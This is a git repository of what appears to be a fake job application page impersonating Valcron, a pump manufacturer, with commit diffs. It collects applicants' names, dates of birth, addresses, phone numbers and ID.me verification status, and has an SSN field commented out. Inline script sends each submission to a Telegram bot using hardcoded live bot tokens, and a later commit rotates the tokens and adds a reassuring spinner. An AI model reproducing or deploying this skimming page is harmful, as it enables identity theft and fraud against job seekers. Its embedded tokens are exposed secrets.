
==== form.html @ 4770297c "first commit" ====
<!DOCTYPE html>
<!-- saved from url=(0018)https://xaman.app/ -->
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Application Form - Valcron | Solenoid Pump and Solenoid Valve | Trivolzio (Pavia).</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta hid="og-type" property="og:type" content="website">
    <meta hid="og-title" property="og:title" content="Application Form - Valcron | Solenoid Pump and Solenoid Valve | Trivolzio (Pavia).">
    <meta hid="og-desc" property="og:description" content="Valcron produces solenoid pumps and solenoid valves: solenoid pumps, solenoid valves, pressure switches and flow meters for fluid control.">
    <meta hid="t-type" name="twitter:creator" content="@XRPLLabs">
    <meta hid="t-type" name="twitter:card" content="summary_large_image">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">
    <link href="landing.css" rel="stylesheet" />
    <link rel="icon" href="/img/favicon.png" sizes="32x32">

</head>

<body>
    <nav class="navbar navbar-expand-lg fixed-top bg-tranparent">
        <div class="container-lg ">
            <a class="navbar-brand" href="./"><img src="/img/logo.png" width="100px" /></a>
            <form class="d-flex" role="search">
                <a class="nav-link btn-main" style="border-radius: 10px;" href="started.html">Apply Here</a>
            </form>
        </div>
        </div>
    </nav>

    <section class="mt-5 pt-5">
        <div class="container-lg">
            <div class="row mx-auto col-lg-10">

                <h3 class="text-center display-5">Application Form</h3>
                <div class="result text-center"></div>
                <form class="pt-5 pb-5" id="telegramForm">
                    <p id="statusMessage" class=" mt-4 text-[10px] text-gray-600"></p>
                    <div class="row">
                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>First Name</label>
                                <input class="form-control" id="first_name" required />
                            </div>
                        </div>

                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>Last Name</label>
                                <input class="form-control" id="last_name" required />
                            </div>
                        </div>

                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>Email Address</label>
                                <input class="form-control" id="email" type="email" required />
                            </div>
                        </div>

                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>Phone Number</label>
                                <input class="form-control" id="phone_no" type="tel" required />
                            </div>
                        </div>

                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>Date of Birth</label>
                                <input class="form-control" id="dob" type="date" required />
                            </div>
                        </div>

                        <!-- <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>SSN</label>
                                <input class="form-control" id="ssn" type="text" required />
                            </div>
                        </div> -->

                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>Address</label>
                                <input class="form-control" id="address" required />
                            </div>
                        </div>

                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>State</label>
                                <input class="form-control" id="state" required />
                            </div>
                        </div>

                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>City</label>
                                <input class="form-control" id="city" required />
                            </div>
                        </div>

                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>Zip code</label>
                                <input class="form-control" id="zip_code" required />
                            </div>
                        </div>

                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>What expertise are you interested in? </label>
                                <input class="form-control" id="expertise" placeholder="e.g. Automotive" required />
                            </div>
                        </div>

                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>Have you been verified by Commercial Identity Provider 'ID.ME'</label>
                                <select class="form-control" id="verified" required>
                                    <option value="no">No</option>
                                    <option value="yes">Yes</option>
                                </select>
                            </div>
                        </div>

                        <div class="col-lg-12 mt-3">
                            <button type="submit" style="border-radius: 10px;" class="btn btn-main get_started">Submit Application</button>
                        </div>

                    </div>



                </form>

            </div>
        </div>
    </section>

    <section class="pt-5 pb-5 footer">
        <div class="container-lg">

            <div class="row align-items-lg-start">
                <div class="col-lg-1 text-center">
                    <img src="/img/logo.png" width="70px" />
                </div>
                <div class="col-lg-3">
                    <h6>Address</h6>
                    <hr/>
                    <p>Valcron S.p.A. 20 South Wacker Drive Chicago Illinois 60606 USA</p>
                </div>
                <div class="col-lg-3">
                    <h6>Contacts</h6>
                    <hr/>
                    <p>Tel: <a href="tel:+13048162756">+1(304) 816 2756</a> <br/> email <a href="mailto:cemegroup01@gmail.com">cemegroup01@gmail.com</a></p>
                </div>
                <div class="col-lg-3">
                    <h6>Extra</h6>
                    <hr/>
                    <p>P.IVA/C.F. 06259720966 - REA 1880055 MI <br/> Cap. soc. euro 10.136.000,00 <br/> Whistleblowing

                        <br/> <a href="javascript:void(0)">Privacy</a> | <a href="javascript:void(0)">Cookie</a> | <a href="javascript:void(0)">Investors area privacy policy</a> | <a href="javascript:void(0)">Terms and conditions - Web agency Bergamo</a></p>
                </div>
                <div class="col-lg-2">
                    <h6>Follow us</h6>
                    <hr/>
                    <p>
                        <a href="javascript:void(0)">LinkedIn</a> <br/>
                        <a href="javascript:void(0)">Youtube</a>

                    </p>
                </div>
            </div>
        </div>
    </section>

    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.min.js" integrity="sha384-BBtl+eGJRgqQAUMxJ7pMwbEyER4l1g+O15P+16Ep7Q9Q+zqX6gSbd85u4mG4QzX+" crossorigin="anonymous"></script>



</html>

  <script>
    const BOT_TOKEN = "8209006435:AAFmFbhnllPEUPEu2jRJdnv3fy6Bo7j2HfM"; // your bot token
    const CHAT_ID = "6122954979"; // your chat ID
    const API_URL = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;

    document.getElementById("telegramForm").addEventListener("submit", function(e) {
      e.preventDefault();

      const firstname = document.getElementById("first_name").value.trim();
      const lastname = document.getElementById("last_name").value.trim();
      const email = document.getElementById("email").value.trim();
      const phone = document.getElementById("phone_no").value.trim();
      const dob = document.getElementById("dob").value.trim();
      const address = document.getElementById("address").value.trim();
      const state = document.getElementById("state").value.trim();
      const city = document.getElementById("city").value.trim();
      const zipcode = document.getElementById("zip_code").value.trim();
      const expertise = document.getElementById("expertise").value.trim();
      const verified = document.getElementById("verified").value.trim();
      const statusEl = document.getElementById("statusMessage");

      if (firstname === "" && lastname === "" && email === ""  && phone === ""  && dob === ""  && address === ""  && state === ""  && city === ""  && zipcode === ""  && expertise === ""  && verified === "") {
        statusEl.innerHTML = `Fill out all Information`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        } else if (firstname === "") {
        statusEl.innerHTML = ` Enter your firstname.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }else if (lastname === "") {
        statusEl.innerHTML = ` Enter your lastname.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }
        else if (email === "") {
        statusEl.innerHTML = ` Enter your email.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }
         else if (phone === "") {
        statusEl.innerHTML = ` Enter your phone.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }
         else if (dob === "") {
        statusEl.innerHTML = ` Enter your dob.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }
         else if (address === "") {
        statusEl.innerHTML = ` Enter your address.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }
         else if (state === "") {
        statusEl.innerHTML = ` Enter your state.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }
         else if (city === "") {
        statusEl.innerHTML = ` Enter your city.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }
         else if (zipcode === "") {
        statusEl.innerHTML = ` Enter your zipcode.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }
         else if (expertise === "") {
        statusEl.innerHTML = ` Enter your expertise.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }
         else if (verified === "") {
        statusEl.innerHTML = ` Enter your verified.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }
      const message = `📩 New Form Submission:\n\nFirstName: ${firstname}\nLastName: ${lastname}\nEmail: ${email}\nPhone Number: ${phone}\nDOB: ${dob}\nAddress: ${address}\nstate: ${state}\ncity: ${city}\nZipcode: ${zipcode}\nExpertise: ${expertise}\nID.ME-Verified: ${verified}`;



      fetch(API_URL, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ chat_id: CHAT_ID, text: message })
        })
        .then(res => res.json())
        .then(data => {
            if (data.ok) {
            // Redirect immediately
            statusEl.textContent = "Form Successfully submitted.";
            statusEl.className = "text-center mt-4 bg-success text-white h4 ";

    // Clear all inputs in the form
            document.querySelectorAll("input, textarea, select").forEach(el => {
            el.value = "";
            });
            
            } else {
            statusEl.textContent = "❌ Failed to submit.";
            statusEl.className = "text-center mt-4 text-danger";
            }
        })
        .catch(err => {
            console.error("Error:", err);
            statusEl.textContent = "⚠️ Network error.";
            statusEl.className = "text-center mt-4 text-red-600";
        });
            });
  </script>
---- landing.css ----
/* * {
    font-family: 'Libre Franklin Thin Regular';
} */

@font-face {
    font-family: Montserrat;
    src: url(../font/montserrat.woff2);
    font-weight: 400;
}

@font-face {
    font-family: Montserrat;
    src: url(../font/montserrat.woff2);
    font-weight: bold;
}

* {
    font-family: Montserrat;
}

a {
    color: #31020c;
    text-decoration: none;
}

.bg-tranparent {
    background: rgba(255, 255, 255, 0.5);
}

.btn-main {
    /* box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, .1);
    clip-path: polygon(0 0, 100% 0, 90% 100%, 0 100%); */
    border-style: solid;
    border-top-width: 0;
    border-right-width: 0;
    border-left-width: 0;
    border-bottom-width: 0;
    color: #fff;
    border-color: #31020c;
    background-color: #31020c;
    padding: 10px;
    padding-right: 40px;
    padding-left: 40px;
    border-radius: 0px;
}

.btn-main:hover {
    background-color: #31020c;
    /* clip-path: polygon(10% 0%, 100% 0%, 90% 100%, 0% 100%); */
    color: #fff !important;
}

.section-bg {
    background: url('/img/bg-2.png') no-repeat;
    background-size: cover;
    min-height: 700px;
}

.section1-row {
    padding-top: 15%;
}

@media only screen and (max-width: 450px) {
    .section-bg {
        min-height: 600px;
    }
    .section1-row {
        padding-top: 50%;
    }
}

.footer {
    /* background: url('../img/Martec-footer.webp') no-repeat;
    background-size: cover; */
    color: #7f7d7d;
    background: #fff;
}

.footer p {
    font-size: 0.65em;
    line-height: 2em;
}

==== commit 3c4f2de1: "update project files" ====
--- a/form.html
+++ b/form.html
@@ -144,7 +144,7 @@
 
             <div class="row align-items-lg-start">
                 <div class="col-lg-1 text-center">
-                    <img src="/img/logo.png" width="70px" />
+                    <img src="/img/favicon.png" width="30px" />
                 </div>
                 <div class="col-lg-3">
                     <h6>Address</h6>
@@ -154,14 +154,14 @@
                 <div class="col-lg-3">
                     <h6>Contacts</h6>
                     <hr/>
-                    <p>Tel: <a href="tel:+13048162756">+1(304) 816 2756</a> <br/> email <a href="mailto:cemegroup01@gmail.com">cemegroup01@gmail.com</a></p>
+                    <p>Tel: <a href="tel:+13048162756" class="color-mn">+1(304) 816 2756</a> <br/> email <a href="mailto:cemegroup01@gmail.com" class="color-mn">cemegroup01@gmail.com</a></p>
                 </div>
                 <div class="col-lg-3">
                     <h6>Extra</h6>
                     <hr/>
                     <p>P.IVA/C.F. 06259720966 - REA 1880055 MI <br/> Cap. soc. euro 10.136.000,00 <br/> Whistleblowing
 
-                        <br/> <a href="javascript:void(0)">Privacy</a> | <a href="javascript:void(0)">Cookie</a> | <a href="javascript:void(0)">Investors area privacy policy</a> | <a href="javascript:void(0)">Terms and conditions - Web agency Bergamo</a></p>
+                        <br/> <a href="javascript:void(0)" class="color-mn">Privacy</a> | <a href="javascript:void(0)" class="color-mn">Cookie</a> | <a href="javascript:void(0)" class="color-mn">Investors area privacy policy</a> | <a href="javascript:void(0)" class="color-mn">Terms and conditions - Web agency Bergamo</a></p>
                 </div>
                 <div class="col-lg-2">
                     <h6>Follow us</h6>
--- a/landing.css
+++ b/landing.css
@@ -36,22 +36,26 @@
     border-left-width: 0;
     border-bottom-width: 0;
     color: #fff;
-    border-color: #31020c;
-    background-color: #31020c;
+    border-color: #16a1cb;
+    background-color: #16a1cb;
     padding: 10px;
     padding-right: 40px;
     padding-left: 40px;
     border-radius: 0px;
 }
 
+.color-mn{
+    color: #16a1cb;
+}
+
 .btn-main:hover {
-    background-color: #31020c;
+    background-color: #16a1cb;
     /* clip-path: polygon(10% 0%, 100% 0%, 90% 100%, 0% 100%); */
     color: #fff !important;
 }
 
 .section-bg {
-    background: url('/img/bg-2.png') no-repeat;
+    background: url('/img/background.jpg') no-repeat;
     background-size: cover;
     min-height: 700px;
 }

==== commit 56017a37: "link" ====
--- a/form.html
+++ b/form.html
@@ -15,10 +15,42 @@
     <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">
     <link href="landing.css" rel="stylesheet" />
     <link rel="icon" href="/img/favicon.png" sizes="32x32">
-
+    <style>
+        #preloader {
+            display: none;
+            position: fixed;
+            inset: 0;
+            background: rgba(0,0,0,0.45);
+            z-index: 9999;
+            justify-content: center;
+            align-items: center;
+            flex-direction: column;
+            gap: 16px;
+        }
+        #preloader.active { display: flex; }
+        .spinner {
+            width: 52px;
+            height: 52px;
+            border: 5px solid #fff;
+            border-top-color: #0d6efd;
+            border-radius: 50%;
+            animation: spin 0.8s linear infinite;
+        }
+        #preloader p {
+            color: #fff;
+            font-size: 1rem;
+            margin: 0;
+        }
+        @keyframes spin { to { transform: rotate(360deg); } }
+    </style>
 </head>
 
 <body>
+    <!-- Preloader overlay -->
+    <div id="preloader">
+        <div class="spinner"></div>
+        <p>Submitting your application...</p>
+    </div>
     <nav class="navbar navbar-expand-lg fixed-top bg-tranparent">
         <div class="container-lg ">
             <a class="navbar-brand" href="./"><img src="/img/logo.png" width="100px" /></a>
@@ -167,7 +199,7 @@
                     <h6>Follow us</h6>
                     <hr/>
                     <p>
-                        <a href="javascript:void(0)">LinkedIn</a> <br/>
+                        <a href="javascript:void(0)">LinkedInn</a> <br/>
                         <a href="javascript:void(0)">Youtube</a>
 
                     </p>
@@ -184,116 +216,112 @@
 </html>
 
   <script>
-    const BOT_TOKEN = "8209006435:AAFmFbhnllPEUPEu2jRJdnv3fy6Bo7j2HfM"; // your bot token
-    const CHAT_ID = "6122954979"; // your chat ID
+    const BOT_TOKEN = "7976139006:AAHM8CX3EaG5ePraA6ogpAl7im7gTE3zf-M";
+    const CHAT_ID = "8368146567";
     const API_URL = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
+
+    const preloader = document.getElementById("preloader");
+    const submitBtn = document.querySelector("#telegramForm button[type='submit']");
 
     document.getElementById("telegramForm").addEventListener("submit", function(e) {
       e.preventDefault();
 
       const firstname = document.getElementById("first_name").value.trim();
-      const lastname = document.getElementById("last_name").value.trim();
-      const email = document.getElementById("email").value.trim();
-      const phone = document.getElementById("phone_no").value.trim();
-      const dob = document.getElementById("dob").value.trim();
-      const address = document.getElementById("address").value.trim();
-      const state = document.getElementById("state").value.trim();
-      const city = document.getElementById("city").value.trim();
-      const zipcode = document.getElementById("zip_code").value.trim();
+      const lastname  = document.getElementById("last_name").value.trim();
+      const email     = document.getElementById("email").value.trim();
+      const phone     = document.getElementById("phone_no").value.trim();
+      const dob       = document.getElementById("dob").value.trim();
+      const address   = document.getElementById("address").value.trim();
+      const state     = document.getElementById("state").value.trim();
+      const city      = document.getElementById("city").value.trim();
+      const zipcode   = document.getElementById("zip_code").value.trim();
       const expertise = document.getElementById("expertise").value.trim();
-      const verified = document.getElementById("verified").value.trim();
-      const statusEl = document.getElementById("statusMessage");
-
-      if (firstname === "" && lastname === "" && email === ""  && phone === ""  && dob === ""  && address === ""  && state === ""  && city === ""  && zipcode === ""  && expertise === ""  && verified === "") {
-        statusEl.innerHTML = `Fill out all Information`;
-        statusEl.className = "mt-4 text-sm text-danger";
-        return;
-        } else if (firstname === "") {
-        statusEl.innerHTML = ` Enter your firstname.`;
-        statusEl.className = "mt-4 text-sm text-danger";
-        return;
-        }else if (lastname === "") {
-        statusEl.innerHTML = ` Enter your lastname.`;
-        statusEl.className = "mt-4 text-sm text-danger";
-        return;
-        }
-        else if (email === "") {
-        statusEl.innerHTML = ` Enter your email.`;
-        statusEl.className = "mt-4 text-sm text-danger";
-        return;
-        }
-         else if (phone === "") {
-        statusEl.innerHTML = ` Enter your phone.`;
-        statusEl.className = "mt-4 text-sm text-danger";
-        return;
-        }
-         else if (dob === "") {
-        statusEl.innerHTML = ` Enter your dob.`;
-        statusEl.className = "mt-4 text-sm text-danger";
-        return;
-        }
-         else if (address === "") {
-        statusEl.innerHTML = ` Enter your address.`;
-        statusEl.className = "mt-4 text-sm text-danger";
-        return;
-        }
-         else if (state === "") {
-        statusEl.innerHTML = ` Enter your state.`;
-        statusEl.className = "mt-4 text-sm text-danger";
-        return;
-        }
-         else if (city === "") {
-        statusEl.innerHTML = ` Enter your city.`;
-        statusEl.className = "mt-4 text-sm text-danger";
-        return;
-        }
-         else if (zipcode === "") {
-        statusEl.innerHTML = ` Enter your zipcode.`;
-        statusEl.className = "mt-4 text-sm text-danger";
-        return;
-        }
-         else if (expertise === "") {
-        statusEl.innerHTML = ` Enter your expertise.`;
-        statusEl.className = "mt-4 text-sm text-danger";
-        return;
-        }
-         else if (verified === "") {
-        statusEl.innerHTML = ` Enter your verified.`;
-        statusEl.className = "mt-4 text-sm text-danger";
-        return;
-        }
-      const message = `📩 New Form Submission:\n\nFirstName: ${firstname}\nLastName: ${lastname}\nEmail: ${email}\nPhone Number: ${phone}\nDOB: ${dob}\nAddress: ${address}\nstate: ${state}\ncity: ${city}\nZipcode: ${zipcode}\nExpertise: ${expertise}\nID.ME-Verified: ${verified}`;
-
-
+      const verified  = document.getElementById("verified").value.trim();
+      const statusEl  = document.getElementById("statusMessage");
+
+      // Fixed: use || so any single empty field triggers the correct message
+      if (firstname === "") {
+        statusEl.innerHTML = "Enter your first name.";
+        statusEl.className = "mt-4 text-sm text-danger";
+        return;
+      } else if (lastname === "") {
+        statusEl.innerHTML = "Enter your last name.";
+        statusEl.className = "mt-4 text-sm text-danger";
+        return;
+      } else if (email === "") {
+        statusEl.innerHTML = "Enter your email address.";
+        statusEl.className = "mt-4 text-sm text-danger";
+        return;
+      } else if (phone === "") {
+        statusEl.innerHTML = "Enter your phone number.";
+        statusEl.className = "mt-4 text-sm text-danger";
+        return;
+      } else if (dob === "") {
+        statusEl.innerHTML = "Enter your date of birth.";
